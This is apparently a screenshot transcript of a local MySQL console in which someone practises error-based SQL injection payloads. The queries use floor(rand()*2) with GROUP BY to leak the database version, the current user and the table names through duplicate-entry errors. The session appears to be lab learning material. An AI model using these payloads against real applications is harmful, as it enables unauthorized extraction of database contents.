 选择c:\wamp64\bin\mysql\mysql5.7.11\bin\mysql.exe
mysql> select count(*),concat(0x3a,0x3a,version(),0x3a,0x3a,floor(rand()*2))a from information_schema.tables group by a;
ERROR 1062 (23000): Duplicate entry '::5.7.11::1' for key '<group_key>'
mysql> select count(*),concat(0x3a,0x3a,user(),0x3a,0x3a,floor(rand()*2))a from information_schema.tables group by a;
+----------+---------------------+
| count(*) | a                   |
+----------+---------------------+
|      157 | ::root@localhost::0 |
|      156 | ::root@localhost::1 |
+----------+---------------------+
2 rows in set (0.01 sec)
mysql> select count(*),concat(0x3a,0x3a,user(),0x3a,0x3a,floor(rand()*2))a from information_schema.tables group by a;
ERROR 1062 (23000): Duplicate entry '::root@localhost::1' for key '<group_key>'
mysql> select count(*),concat(0x3a,0x3a,(select group_concat(table_name) from information_schema.tables where table_schema=dat
abase()),0x3a,0x3a,floor(rand()*2))a from information_schema.tables group by a;
+----------+------------------------------------+
| count(*) | a                                  |
+----------+------------------------------------+
|      165 | ::emails,referers,uagents,users::0 |
|      148 | ::emails,referers,uagents,users::1 |
+----------+------------------------------------+
2 rows in set (0.01 sec)
mysql> select count(*),concat(0x3a,0x3a,(select group_concat(table_name) from information_schema.tables where table_schema=dat
abase()),0x3a,0x3a,floor(rand()*2))a from information_schema.tables group by a;
ERROR 1062 (23000): Duplicate entry '::emails,referers,uagents,users::0' for key '<group_key>'
mysql>